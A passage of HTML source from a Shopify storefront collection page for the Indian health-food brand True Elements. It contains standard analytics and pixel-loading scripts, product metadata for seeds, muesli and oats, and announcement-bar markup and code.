/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65564147950,storefrontBaseUrl: "https://true-elements.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"979566830","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"527597806","configuration":"{\"customEvents\":\"[]\",\"enabled\":\"true\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d9702ac2e9abdc188f521a9a570c909","type":"APP","apiClientId":5905719,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"437485806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K5027QZPRE\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265683182","configuration":"{\"apiKey\":\"5d3m7K8g6D\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"224854254","configuration":"{\"pixel_id\":\"407802321699532\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62914798","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Cashkaro Affiliate"},{"id":"89817326","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mobilogi"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"True Elements","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"true-elements-5643.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/true-elements.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://true-elements.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"65564147950","storefrontBaseUrl":"https:\/\/true-elements.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"416676217070\",\"title\":\"1200 store\",\"productVariants\":[{\"price\":{\"amount\":350.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Raw Chia Seeds - 250gm\",\"vendor\":\"True Elements\",\"id\":\"8100370579694\",\"untranslatedTitle\":\"Raw Chia Seeds - 250gm\",\"url\":\"\/products\/raw-chia-seeds-250gm\",\"type\":\"Chia Seeds\"},\"id\":\"44258595373294\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Chia_raw_250g.png?v=1757316363\"},\"sku\":\"5619\",\"title\":\"250g\",\"untranslatedTitle\":\"250g\"},{\"price\":{\"amount\":400.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)\",\"vendor\":\"True Elements\",\"id\":\"7917173702894\",\"untranslatedTitle\":\"Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)\",\"url\":\"\/products\/raw-sunflower-seeds\",\"type\":\"seeds\"},\"id\":\"43556016980206\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Sunflower.png?v=1766147728\"},\"sku\":\"5777\",\"title\":\"500g\",\"untranslatedTitle\":\"500g\"},{\"price\":{\"amount\":310.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"The 'Real' No Added Sugar Muesli 400gm\",\"vendor\":\"True Elements\",\"id\":\"8100373922030\",\"untranslatedTitle\":\"The 'Real' No Added Sugar Muesli 400gm\",\"url\":\"\/products\/no-added-sugar-muesli-400gm\",\"type\":\"muesli\"},\"id\":\"44258604613870\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707\"},\"sku\":\"6776\",\"title\":\"400g\",\"untranslatedTitle\":\"400g\"},{\"price\":{\"amount\":310.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Real Freeze Dried Fruits \u0026 Crunchy Nuts Muesli 400gm\",\"vendor\":\"True Elements\",\"id\":\"8100354818286\",\"untranslatedTitle\":\"Real Freeze Dried Fruits \u0026 Crunchy Nuts Muesli 400gm\",\"url\":\"\/products\/muesli-fruit-and-nut-400gm\",\"type\":\"muesli\"},\"id\":\"44258531016942\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/F_n_400g_muesli_01e1cc59-97e3-49c8-b233-1a7219bead3c.png?v=1744351232\"},\"sku\":\"4074\",\"title\":\"400g\",\"untranslatedTitle\":\"400g\"},{\"price\":{\"amount\":310.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Crunch-loaded Nuts \u0026 Berries Muesli 400gm\",\"vendor\":\"True Elements\",\"id\":\"8100377428206\",\"untranslatedTitle\":\"Crunch-loaded Nuts \u0026 Berries Muesli 400gm\",\"url\":\"\/products\/crunchy-nuts-berries-muesli-400gm\",\"type\":\"muesli\"},\"id\":\"44258615427310\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Nuts_Berries_Muesli_400g.png?v=1744288818\"},\"sku\":\"7874\",\"title\":\"400g\",\"untranslatedTitle\":\"400g\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Quinoa 500gm\",\"vendor\":\"True Elements\",\"id\":\"8145039687918\",\"untranslatedTitle\":\"Quinoa 500gm\",\"url\":\"\/products\/quinoa-500gm\",\"type\":\"Quinoa\"},\"id\":\"44389097832686\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Quinoa.png?v=1766040024\"},\"sku\":\"4523\",\"title\":\"500g\",\"untranslatedTitle\":\"500g\"},{\"price\":{\"amount\":440.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes\",\"vendor\":\"True Elements\",\"id\":\"8231688601838\",\"untranslatedTitle\":\"Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes\",\"url\":\"\/products\/muesli-fruity-delight-with-jowar-flakes\",\"type\":\"muesli\"},\"id\":\"44626387337454\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Fruity_Delight_Muesli_700g.png?v=1744357607\"},\"sku\":\"10716\",\"title\":\"700g\",\"untranslatedTitle\":\"700g\"},{\"price\":{\"amount\":560.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)\",\"vendor\":\"True Elements\",\"id\":\"8161669349614\",\"untranslatedTitle\":\"Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)\",\"url\":\"\/products\/sattva-ratna-goodness-trail-mix\",\"type\":\"Dry Fruits\"},\"id\":\"44481471938798\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Sattvaratna_425g_bottle.png?v=1744358017\"},\"sku\":\"10693\",\"title\":\"425g\",\"untranslatedTitle\":\"425g\"},{\"price\":{\"amount\":310.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Super Oats Dark Chocolate 400gm\",\"vendor\":\"True Elements\",\"id\":\"8100349477102\",\"untranslatedTitle\":\"Super Oats Dark Chocolate 400gm\",\"url\":\"\/products\/super-oats-dark-chocolate-400gm\",\"type\":\"oats\"},\"id\":\"44258510700782\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_HighProteinoatsA.png?v=1764756022\"},\"sku\":\"9953\",\"title\":\"400g\",\"untranslatedTitle\":\"400g\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Power-packed Protein Muesli 400gm\",\"vendor\":\"True Elements\",\"id\":\"8100348428526\",\"untranslatedTitle\":\"Power-packed Protein Muesli 400gm\",\"url\":\"\/products\/super-muesli-400gm\",\"type\":\"muesli\"},\"id\":\"44258505818350\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Super_Muesli_400g.png?v=1744351716\"},\"sku\":\"9970\",\"title\":\"400g\",\"untranslatedTitle\":\"400g\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":8100370579694,"gid":"gid:\/\/shopify\/Product\/8100370579694","vendor":"True Elements","type":"Chia Seeds","handle":"raw-chia-seeds-250gm","variants":[{"id":44258595373294,"price":35000,"name":"Raw Chia Seeds - 250gm - 250g","public_title":"250g","sku":"5619"}],"remote":false},{"id":7917173702894,"gid":"gid:\/\/shopify\/Product\/7917173702894","vendor":"True Elements","type":"seeds","handle":"raw-sunflower-seeds","variants":[{"id":43556016980206,"price":40000,"name":"Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein) - 500g","public_title":"500g","sku":"5777"}],"remote":false},{"id":8100373922030,"gid":"gid:\/\/shopify\/Product\/8100373922030","vendor":"True Elements","type":"muesli","handle":"no-added-sugar-muesli-400gm","variants":[{"id":44258604613870,"price":31000,"name":"The 'Real' No Added Sugar Muesli 400gm - 400g","public_title":"400g","sku":"6776"}],"remote":false},{"id":8100354818286,"gid":"gid:\/\/shopify\/Product\/8100354818286","vendor":"True Elements","type":"muesli","handle":"muesli-fruit-and-nut-400gm","variants":[{"id":44258531016942,"price":31000,"name":"Real Freeze Dried Fruits \u0026 Crunchy Nuts Muesli 400gm - 400g","public_title":"400g","sku":"4074"}],"remote":false},{"id":8100377428206,"gid":"gid:\/\/shopify\/Product\/8100377428206","vendor":"True Elements","type":"muesli","handle":"crunchy-nuts-berries-muesli-400gm","variants":[{"id":44258615427310,"price":31000,"name":"Crunch-loaded Nuts \u0026 Berries Muesli 400gm - 400g","public_title":"400g","sku":"7874"}],"remote":false},{"id":8145039687918,"gid":"gid:\/\/shopify\/Product\/8145039687918","vendor":"True Elements","type":"Quinoa","handle":"quinoa-500gm","variants":[{"id":44389097832686,"price":35000,"name":"Quinoa 500gm - 500g","public_title":"500g","sku":"4523"}],"remote":false},{"id":8231688601838,"gid":"gid:\/\/shopify\/Product\/8231688601838","vendor":"True Elements","type":"muesli","handle":"muesli-fruity-delight-with-jowar-flakes","variants":[{"id":44626387337454,"price":44000,"name":"Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes - 700g","public_title":"700g","sku":"10716"}],"remote":false},{"id":8161669349614,"gid":"gid:\/\/shopify\/Product\/8161669349614","vendor":"True Elements","type":"Dry Fruits","handle":"sattva-ratna-goodness-trail-mix","variants":[{"id":44481471938798,"price":56000,"name":"Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein) - 425g","public_title":"425g","sku":"10693"}],"remote":false},{"id":8100349477102,"gid":"gid:\/\/shopify\/Product\/8100349477102","vendor":"True Elements","type":"oats","handle":"super-oats-dark-chocolate-400gm","variants":[{"id":44258510700782,"price":31000,"name":"Super Oats Dark Chocolate 400gm - 400g","public_title":"400g","sku":"9953"}],"remote":false},{"id":8100348428526,"gid":"gid:\/\/shopify\/Product\/8100348428526","vendor":"True Elements","type":"muesli","handle":"super-muesli-400gm","variants":[{"id":44258505818350,"price":35000,"name":"Power-packed Protein Muesli 400gm - 400g","public_title":"400g","sku":"9970"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":416676217070,"requestId":"1683d2e9-20b4-4a9d-9bce-29c6cb583c9a-1769657781"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65564147950,
      theme_id: 148422852846,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//true-elements.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//true-elements.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//true-elements.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65564147950,"isMerchantRequest":null,"themeId":148422852846,"themeCityHash":"12889048298858003324","contentLanguage":"en","currency":"INR","eventMetadataId":"cdfc864d-c4be-4b80-a64b-5d84cbb80fc4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":416676217070,"requestId":"1683d2e9-20b4-4a9d-9bce-29c6cb583c9a-1769657781","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: 1200-store","collectionName":"1200-store","collectionId":416676217070,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//true-elements.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://true-elements.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="65564147950"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="148422852846"
  data-theme-name="Ella"
  data-theme-version="6.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://true-elements.com/api/collect"
></script>
</head>

    <body class="template-collection body-custom-width    product-card-layout-01  enable_button_disable_arrows enable_text_color_title  show_image_loading show_effect_close">
      <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->  
      <div class="body-content-wrapper">
            <a class="skip-to-content-link button visually-hidden" href="#MainContent">Skip to content</a>

            <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19101339189486__announcement-bar" class="shopify-section shopify-section-group-header-group"><style type="text/css">
        @keyframes SlideLeft {0% {transform: translate3d(0,0,0)} 100% {transform: translate3d(-100%,0,0)}}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar {padding-top: 0px;padding-bottom: 0px;background: #e10000}
        .announcement-bar .layout--scroll {max-width: 100%;padding-left: 0; padding-right: 0;overflow: hidden;text-align: right;}
        .header-full-width #shopify-section-announcement-bar .announcement-bar .layout--scroll {padding-left: 0;padding-right: 0}
        .announcement-bar .layout--scroll .row {display: inline-block;text-align: left; white-space: nowrap}
        .announcement-bar__item-scroll {display: inline-block;width: max-content;will-change: transform,width;}
        .announcement-bar.active-screen .layout--scroll .announcement-bar__item-scroll{animation: SlideLeft 10s linear infinite}
        .announcement-bar .layout--scroll:hover .announcement-bar__item-scroll,
        .announcement-bar .layout--scroll:focus .announcement-bar__item-scroll {animation-play-state: paused}
        .announcement-bar .layout--scroll .announcement-bar__message {width: auto;vertical-align: middle}
        .announcement-bar .layout--scroll .announcement-bar__message .message, 
        .announcement-bar .layout--scroll .announcement-bar__message p {padding: 5px 12.5px}
        .announcement-bar .announcement-bar__message svg {display: inline-block;vertical-align: middle;width: 16px;height: 16px}
        .announcement-bar .layout--scroll .announcement-bar__message .underline {text-decoration: underline;text-decoration-thickness: 1px;text-underline-offset: 4px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message a, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p, #shopify-section-sections--19101339189486__announcement-bar .top-mesage-countdown {
            color: #ffffff;font-size: 15px;font-style: normal;font-weight: 900;}
        .announcement-bar .announcement-close.hasCountDown {width: 21px;height: 21px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-close svg {fill: #ffffff}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item{color: var(--countdown-text-color);border: 1px solid var(--countdown-text-border);background-color: var(--countdown-text-background)}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item:before{color: #ffffff}.announcement-bar .layout--slider .announcement-bar__message{display: none}
        .announcement-bar .layout--slider .announcement-bar__message:first-child{display: inline-block}
        .announcement-bar .slick-slider .announcement-bar__message{display: inline-block}
        @media (max-width: 1400px){}
        @media (max-width: 1199px){}
        @media (max-width: 1024px){
            .announcement-bar .announcement-countdown+.announcement-close{top: 20%}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 2px)}
        }
        @media (max-width: 551px){#shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 4px)}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p.custom {font-size: 12px; font-weight: 400;letter-spacing: -0.01em;padding-left: 0;padding-right: 0;}
        }
    </style>
    <announcement-bar-component class="announcement-bar d-block" role="region" aria-label="Announcement">
        <script>
            if (window.announcementClosed) {
                document.querySelector('.announcement-bar').remove();
            }
        </script>
        <div class="container layout--slider">
            <div class="row" data-announcement-bar data-arrows="false"><div class="announcement-bar__message text-center" id="announcement_WWNdJE" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">Get flat 40% Off Sitewide!</div><div class="announcement-bar__message text-center" id="1f2b0f73-8eb6-4558-b86f-d81f978d6ade" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">New Year resolutions made easier!</div></div><button type="button" class="announcement-close clearfix" data-close-announcement aria-label="Close" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button></div>
    </announcement-bar-component>
    
    <script>
        class AnnouncementBar extends HTMLElement {
            constructor() {
                super();
            }
            
            connectedCallback() {
                this.closeAnnouncementButton = this.querySelector('[data-close-announcement]');
                this.announcementBarSlider = this.querySelector('[data-announcement-bar]');
                this.announcementHasSlides = this.announcementBarSlider?.querySelectorAll('.announcement-bar__message').length > 1;

                if (AnnouncementBar.getCookie('announcement') == 'closed') {
                    this.remove();
                } else {
                    this.style.opacity = 1;
                    this.style.visibility = 'visible';
                };
                
                this.initAnnouncementBarSlider();
                this.closeAnnouncementButton?.addEventListener('click', this.closeAnnouncementBar.bind(this));
            }
    
            closeAnnouncementBar(e) {
                e.preventDefault();
                e.stopPropagation();
    
                this.remove();
                AnnouncementBar.setCookie('announcement', 'closed', 1);
            }

            initAnnouncementBarSlider() {
                if (this.announcementHasSlides && !this.announcementBarSlider.classList.contains('slick-initialized')) {
                    let showArrows;
                    this.announcementBarSlider.dataset.arrows == 'true' || this.announcementBarSlider.dataset.arrows == true ? showArrows = true : showArrows = false;
                    $(this.announcementBarSlider).slick({
                        infinite: true,
                        vertical: false,
                        adaptiveHeight: true,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: showArrows,
                        autoplay: true,
                        autoplaySpeed: 3000,
